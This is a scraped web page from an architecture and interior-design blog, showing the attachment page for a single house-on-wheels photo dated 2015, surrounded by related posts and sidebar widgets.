<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://www.just3ds.com/category/housing/">Housing</a>
<ul class="sub-menu">
	<li id="menu-item-830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-830"><a href="https://www.just3ds.com/category/housing/history/">History</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.just3ds.com/category/exterior/">Exterior</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.just3ds.com/category/concept/">Concept</a></li>
<li id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://www.just3ds.com/category/art/">Art</a></li>
<li id="menu-item-1498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498"><a href="https://www.just3ds.com/category/cool/">Cool</a></li>
<li id="menu-item-4376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4376"><a href="http://shop.just3ds.com">Shop</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	        <h1>house-on-wheels-just3ds.com-24</h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-3202 attachment type-attachment status-inherit hentry">
    <div class="post-inner group">

      <h1 class="post-title entry-title">house-on-wheels-just3ds.com-24</h1>
  <p class="post-byline">
       by     <span class="vcard author">
       <span class="fn"><a href="https://www.just3ds.com/author/admin/" title="Posts by Aurel Lucian" rel="author">Aurel Lucian</a></span>
     </span>
     &middot;
                                            <time class="published" datetime="2015-10-12T12:08:11+02:00">10/12/2015</time>
                      </p>

                                
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p class="attachment"><a href='https://www.just3ds.com/wp-content/uploads/2015/10/house-on-wheels-just3ds.com-24.jpg'><img fetchpriority="high" decoding="async" width="300" height="193" src="https://www.just3ds.com/wp-content/uploads/2015/10/house-on-wheels-just3ds.com-24-300x193.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.just3ds.com/wp-content/uploads/2015/10/house-on-wheels-just3ds.com-24-300x193.jpg 300w, https://www.just3ds.com/wp-content/uploads/2015/10/house-on-wheels-just3ds.com-24.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>





<h4 class="heading">
	<i class="far fa-hand-point-right"></i>You may also like...</h4>

<ul class="related-posts group">
  		<li class="related post-hover">
		<article class="post-3574 post type-post status-publish format-standard has-post-thumbnail hentry category-cool">

			<div class="post-thumbnail">
				<a href="https://www.just3ds.com/trees-on-the-walls/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2015/10/Trees-on-the-walls-just3ds.com_-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://www.just3ds.com/trees-on-the-walls/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.just3ds.com/trees-on-the-walls/" rel="bookmark">Trees on the walls</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2015-10-23 23:31:05">10/23/2015</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.just3ds.com/author/admin/" title="Posts by Aurel Lucian" rel="author">Aurel Lucian</a></span>
    </span> &middot; Published <span class="published">10/23/2015</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-2105 post type-post status-publish format-standard has-post-thumbnail hentry category-housing">

			<div class="post-thumbnail">
				<a href="https://www.just3ds.com/yes-found-new-comfortable-home/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2015/02/Comfortable-home-just3ds.com-1-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://www.just3ds.com/yes-found-new-comfortable-home/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.just3ds.com/yes-found-new-comfortable-home/" rel="bookmark">Yes, we found it. A new comfortable home</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2015-02-12 15:53:11">02/12/2015</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.just3ds.com/author/admin/" title="Posts by Aurel Lucian" rel="author">Aurel Lucian</a></span>
    </span> &middot; Published <span class="published">02/12/2015</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-1112 post type-post status-publish format-standard has-post-thumbnail hentry category-housing">

			<div class="post-thumbnail">
				<a href="https://www.just3ds.com/j-house-in-malaysia/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2012/07/9J-House-Malaysia-just3ds.com_-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://www.just3ds.com/j-house-in-malaysia/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.just3ds.com/j-house-in-malaysia/" rel="bookmark">J House in Malaysia</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2012-07-25 12:43:42">07/25/2012</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.just3ds.com/author/admin/" title="Posts by Aurel Lucian" rel="author">Aurel Lucian</a></span>
    </span> &middot; Published <span class="published">07/25/2012</span>
     &middot; Last modified <span class="updated">10/23/2015</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		  
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments open, no comments -->
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/small-house-life-on-wheels-pro-and-cons/house-on-wheels-just3ds-com-24/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.just3ds.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3202' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Follow:</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/just3ds" target="_blank"  style="color:#d6eafc"><i class="fab fa-facebook-square"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="https://twitter.com/just3ds" target="_blank"  style="color:#d6eafc"><i class="fab fa-twitter-square"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Google+" aria-label="Google+" href="https://plus.google.com/116616928418907184726/posts" target="_blank"  style="color:#d6eafc"><i class="fab fa-google-plus-square"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Pinterest" aria-label="Pinterest" href="https://www.pinterest.com/just3ds/" style="color:#d6eafc"><i class="fab fa-pinterest"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Rss Feed" aria-label="Rss Feed" href="http://feeds.feedburner.com/just3ds"   style="color:#d6eafc"><i class="fas fa-rss-square"></i></a></li></ul>  			</div>
			
				<ul class="post-nav group">
		
				<li class="previous"><strong>Previous story&nbsp;</strong><a href="https://www.just3ds.com/small-house-life-on-wheels-pro-and-cons/" rel="prev"><i class="fas fa-chevron-left"></i><span>Life on wheels: Pro and Cons</span></a></li>
			</ul>

			
			<div id="text-6" class="widget widget_text">			<div class="textwidget">[easy-followers new_window="1" total_type="button_single" columns="1" template="metro" animation="pulse-grow"]
<?php echo do_shortcode('[easy-total-followers]'); ?> </div>
		</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/">Restaurant Hendl Fischerei in Austria</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/apartment-no-3/">Apartment NO. 3</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/p-house/">P House</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/barwon-house-1/">Barwon House 1</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/cross-street-project/">Cross Street Project</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/annex-house/">Annex House</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/476-broadway/">476 BROADWAY</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/apartment-with-a-slide/">Apartment with a slide</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/apartment-trama/">Apartment Trama</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/modern-private-house-in-the-suburbs/">Modern private house in the suburbs</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/casa-celeiro-portugal/">Casa Celeiro, Portugal</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/gravity-defying-worlds-of-cinta-vidal/">Gravity &#8211; Defying Worlds of Cinta Vidal</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/embroidery-on-a-tennis-racket-by-clough-danielle/">Embroidery on a tennis racket by Clough Danielle</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/top-10-best-vintage-gadgets-sold-on-amazon/">Top 10 best vintage gadgets sold on Amazon</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/redesign-an-apartment-in-tel-aviv/">Redesign an apartment in Tel Aviv</a>
									</li>
					</ul>

		</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>More</p>  		</div>
		
		
		<div id="text-5" class="widget widget_text">			<div class="textwidget"><form action="https://www.just3ds.com/contact/" method="post">
  <input type="image" name="submit" src="http://www.just3ds.com/wp-content/uploads/2015/12/Submit-a-project.jpg" name="image" width="200" height="200" alt="Submit" />
</form>   
</div>
		</div><div id="alxtabs-2" class="widget widget_hu_tabs">
<h3 class="widget-title"></h3><ul class="alx-tabs-nav group tab-count-3"><li class="alx-tab tab-recent"><a href="#tab-recent-2" title="Recent Posts"><i class="far fa-clock"></i><span>Recent Posts</span></a></li><li class="alx-tab tab-popular"><a href="#tab-popular-2" title="Popular Posts"><i class="fas fa-star"></i><span>Popular Posts</span></a></li><li class="alx-tab tab-comments"><a href="#tab-comments-2" title="Recent Comments"><i class="far fa-comments"></i><span>Recent Comments</span></a></li></ul>
	<div class="alx-tabs-container">


		
			
			<ul id="tab-recent-2" class="alx-tab group thumbs-enabled">
        								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/05/Restaurant-Hendl-Fischerei-Austria-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/cool/" rel="category tag">Cool</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/" rel="bookmark">Restaurant Hendl Fischerei in Austria</a></p>
						<p class="tab-item-date">05/30/2016</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/apartment-no-3/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/02/Apartment-NO.3-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/apartments/" rel="category tag">Apartment</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/apartment-no-3/" rel="bookmark">Apartment NO. 3</a></p>
						<p class="tab-item-date">02/18/2016</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/p-house/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/02/P-House-just3ds.com_-1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/p-house/" rel="bookmark">P House</a></p>
						<p class="tab-item-date">02/18/2016</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/barwon-house-1/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/02/Barwon-House-1-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/barwon-house-1/" rel="bookmark">Barwon House 1</a></p>
						<p class="tab-item-date">02/17/2016</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/cross-street-project/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/02/Cross-Street-Project-just3ds.com_-1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/apartments/" rel="category tag">Apartment</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/cross-street-project/" rel="bookmark">Cross Street Project</a></p>
						<p class="tab-item-date">02/16/2016</p>					</div>

				</li>
								        			</ul><!--/.alx-tab-->

		

		
						<ul id="tab-popular-2" class="alx-tab group thumbs-enabled">
        								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/ancient-wonders-in-modern-day/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/03/The-Sphinx-just3ds.com-7-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/cool/" rel="category tag">Cool</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/ancient-wonders-in-modern-day/" rel="bookmark">Ancient Wonders in Modern Day</a></p>
						<p class="tab-item-date">03/05/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/copper-house-sibiu/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/01/Copper_house_just3ds.com_1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/copper-house-sibiu/" rel="bookmark">Copper House, Sibiu</a></p>
						<p class="tab-item-date">01/25/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/izabelin-house/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/02/izabelin-house-just3ds.com-1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/izabelin-house/" rel="bookmark">Izabelin House</a></p>
						<p class="tab-item-date">02/28/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/bolton-eco-house-england/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2012/06/1bolton-eco-house-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/bolton-eco-house-england/" rel="bookmark">Bolton Eco House, England</a></p>
						<p class="tab-item-date">06/15/2012</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/hollow-trunk-new-house-shelter/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/02/Hollow-trunk-just3ds.com-6-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/exterior/" rel="category tag">Exterior</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/hollow-trunk-new-house-shelter/" rel="bookmark">&#8220;Hollow trunk&#8221;: a new house shelter</a></p>
						<p class="tab-item-date">02/03/2015</p>					</div>

				</li>
								        			</ul><!--/.alx-tab-->

		

		
			
			<ul id="tab-comments-2" class="alx-tab group avatars-enabled">
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/wine-cellars/#comment-403629">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">8 Clever Under Stairs Storage Ideas You Should Consider - DECORECTNIC says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/wine-cellars/#comment-403629">[&#8230;] Image Source: www.just3ds.com [&#8230;]</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/#comment-176595">
								<img alt='' src='https://secure.gravatar.com/avatar/b4860513ddc803f1ded54bd257425f99dea211e3262bb456924258022db13c58?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/b4860513ddc803f1ded54bd257425f99dea211e3262bb456924258022db13c58?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">ICT says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/#comment-176595">interesting website, thank you so much for sharing this topic https://uhamka.ac.id/</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/monterpalo-villa/#comment-173062">
								<img alt='' src='https://secure.gravatar.com/avatar/3b1ddaffaf11dd31d01eab05b5c529b0ffa83b85b3fc9f9a480777bb1bcb5711?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/3b1ddaffaf11dd31d01eab05b5c529b0ffa83b85b3fc9f9a480777bb1bcb5711?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">colonna ingrid says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/monterpalo-villa/#comment-173062">The house is beautiful! would it be possible to know where...</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/13-beautiful-eco-systems-that-can-fit-in-your-hand/#comment-96451">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">Terrarium Bonsai &#8211; Terrarium Projects at Home says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/13-beautiful-eco-systems-that-can-fit-in-your-hand/#comment-96451">[&#8230;] Download Image More @ www.just3ds.com [&#8230;]</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/13-beautiful-eco-systems-that-can-fit-in-your-hand/#comment-84800">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">Terrarium Deko Amazon &#8211; Terrarium Projects at Home says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/13-beautiful-eco-systems-that-can-fit-in-your-hand/#comment-84800">[&#8230;] Download Image More @ www.just3ds.com [&#8230;]</a></div>

						</div>

				</li>
							</ul><!--/.alx-tab-->

		
			</div>

</div>

	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="hu-pad group">

                                <div class="footer-widget-1 grid one-third ">
                    <div id="alxposts-3" class="widget widget_hu_posts">
<h3 class="widget-title">RANDOM</h3>
	
	<ul class="alx-posts group thumbs-enabled">
    				<li>

						<div class="post-item-thumbnail">
				<a href="https://www.just3ds.com/place-can-alone-nature/">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2015/02/Cliff-House-just3ds.com-1-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>				<p class="post-item-title"><a href="https://www.just3ds.com/place-can-alone-nature/" rel="bookmark">A place where you can be alone with nature</a></p>
				<p class="post-item-date">02/17/2015</p>			</div>

		</li>
				<li>

						<div class="post-item-thumbnail">
				<a href="https://www.just3ds.com/modular-arts-by-heliotrope-architects/">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2012/06/1-modular-arts-by-heliotrope-architects-just3ds.com_-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://www.just3ds.com/category/lobby/" rel="category tag">Lobby</a></p>				<p class="post-item-title"><a href="https://www.just3ds.com/modular-arts-by-heliotrope-architects/" rel="bookmark">Modular Arts by Heliotrope Architects</a></p>
				<p class="post-item-date">06/13/2012</p>			</div>

		</li>
				    	</ul><!--/.alx-posts-->

</div>
                  </div>
                                <div class="footer-widget-2 grid one-third ">
                    <div id="text-7" class="widget widget_text">			<div class="textwidget">[easy-followers new_window="1" total_type="button_single" columns="3" template="modern" animation="pulse-grow"]</div>
		</div>                  </div>
                                <div class="footer-widget-3 grid one-third last">
                    <div id="alxtabs-4" class="widget widget_hu_tabs">
<h3 class="widget-title">POPULAR</h3>
	<div class="alx-tabs-container">


		

		
						<ul id="tab-popular-4" class="alx-tab group thumbs-enabled">
        								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/ancient-wonders-in-modern-day/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/03/The-Sphinx-just3ds.com-7-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/cool/" rel="category tag">Cool</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/ancient-wonders-in-modern-day/" rel="bookmark">Ancient Wonders in Modern Day</a></p>
						<p class="tab-item-date">03/05/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/copper-house-sibiu/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/01/Copper_house_just3ds.com_1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/copper-house-sibiu/" rel="bookmark">Copper House, Sibiu</a></p>
						<p class="tab-item-date">01/25/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/izabelin-house/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/02/izabelin-house-just3ds.com-1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/izabelin-house/" rel="bookmark">Izabelin House</a></p>
						<p class="tab-item-date">02/28/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/bolton-eco-house-england/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2012/06/1bolton-eco-house-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/bolton-eco-house-england/" rel="bookmark">Bolton Eco House, England</a></p>
						<p class="tab-item-date">06/15/2012</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/hollow-trunk-new-house-shelter/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/02/Hollow-trunk-just3ds.com-6-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/exterior/" rel="category tag">Exterior</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/hollow-trunk-new-house-shelter/" rel="bookmark">&#8220;Hollow trunk&#8221;: a new house shelter</a></p>
						<p class="tab-item-date">02/03/2015</p>					</div>

				</li>
								        			</ul><!--/.alx-tab-->

		

		
			</div>

</div>
                  </div>
              
            </div><!--/.hu-pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
          <nav class="nav-container group" id="nav-footer" data-menu-id="footer-4" data-menu-scrollable="false">
                      <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
